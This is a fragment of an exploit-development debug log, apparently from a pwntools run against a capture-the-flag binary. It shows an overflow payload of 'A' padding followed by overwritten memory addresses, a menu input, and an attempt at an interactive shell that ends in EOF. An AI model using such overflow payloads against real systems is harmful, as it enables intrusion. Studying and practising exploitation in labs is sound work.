 [DEBUG] Sent 0x130 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAA
A│AAAA│AAAA│AAAA│
    *
    00000110  41 41 41 41  41 41 41 41  73 a3 30 c9  54 7f 00 00  │AAA
A│AAAA│s·0·│T···│
    00000120  98 f6 36 c9  54 7f 00 00  60 7d 1e c9  54 7f 00 00  │··6
·│T···│`}··│T···│
    00000130
[DEBUG] Sent 0x2 bytes:
    b'4\n'
[DEBUG] Received 0xc bytes:
    b'[+] Status: '
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$